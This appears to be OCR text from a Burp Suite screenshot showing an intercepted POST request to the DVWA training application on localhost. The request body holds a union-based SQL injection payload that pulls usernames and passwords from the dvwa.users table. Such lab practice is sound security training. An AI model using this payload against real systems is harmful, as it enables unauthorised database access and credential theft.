 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options LFI Fuzzer
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: security=medium; PHPSESSID=uea16cmrjj1kar78bha63d5f7g
20 Connection: close
21
22 id=0 union select user,password from dvwa.users limit 0,5#&Submit=Submit